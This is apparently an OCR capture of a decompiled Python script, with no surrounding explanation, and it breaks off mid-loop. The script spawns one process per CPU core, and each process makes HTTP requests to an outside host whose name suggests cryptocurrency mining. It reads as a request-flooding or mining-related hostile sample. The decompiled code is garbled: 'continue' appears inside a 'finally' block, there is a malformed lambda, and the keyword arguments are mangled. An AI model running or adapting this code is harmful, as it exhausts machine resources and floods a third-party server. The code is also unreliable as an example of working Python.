 1 #!/usr/bin/env python
2 # visit https://tool.lu/pyc/ for more information
3 # Version: Python 3.8
4
5 import multiprocessing
6 import requests
7
8 def cpu_intensive_task():
9
10     try:
11         requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
12     finally:
13         continue
14         continue
15
16     continue
17
18 if __name__ == '__main__':
19     cpu_count = multiprocessing.cpu_count()
20     processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])
(range(cpu_count))
21     for process in processes: